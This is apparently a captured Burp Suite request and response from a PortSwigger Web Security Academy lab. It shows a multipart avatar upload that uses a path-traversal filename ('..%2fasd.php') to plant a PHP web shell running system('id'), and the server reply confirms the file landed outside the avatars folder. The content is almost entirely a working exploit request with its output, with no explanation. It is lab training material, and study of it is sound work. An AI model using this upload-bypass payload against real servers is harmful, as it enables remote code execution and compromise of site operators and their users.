 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net
3 Cookie: session=SsdiqVdiqgrTRu0dR2il3zSPa639DmMR
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------18363227156547677731568060108
9 Content-Length: 520
10 Origin: https://accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net
11 Dnt: 1
12 Referer: https://accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------18363227156547677731568060108
22 Content-Disposition: form-data; name="avatar"; filename="..%2fasd.php"
23 Content-Type: application/octet-stream
24
25 "<?php system('id');?>"
26
27 -----------------------------18363227156547677731568060108
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------18363227156547677731568060108
32 Content-Disposition: form-data; name="csrf"
33
34 hrrSDLsgbfYb0ndOXjyEKVewN19lYKSh
35 -----------------------------18363227156547677731568060108--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 13:08:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/../asd.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10